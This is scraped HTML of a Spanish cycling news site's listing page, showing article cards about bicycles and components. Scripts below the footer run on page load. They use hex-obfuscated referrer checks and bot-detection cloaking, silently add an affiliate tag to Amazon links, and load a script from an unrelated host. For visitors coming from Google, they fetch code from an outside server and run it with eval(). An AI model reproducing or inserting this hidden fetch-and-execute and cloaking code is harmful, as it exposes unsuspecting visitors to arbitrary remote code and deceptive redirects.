        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" itemprop="headline">El Allroad S de Mavic lo hace todo y no arruina el banco</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" itemprop="headline">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg" alt="Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/" itemprop="headline">Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" itemprop="headline">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" itemprop="headline">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" itemprop="headline">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/CTRL-ALT-DEL-set.jpeg" alt="Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/" itemprop="headline">Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/61" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;">forocarreteros.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#32505d465b585d5c5e5b5c5772555f535b5e1c515d5f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Foro+ciclismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mKg28q5XdcfjdYjkwTCSKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769723074266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>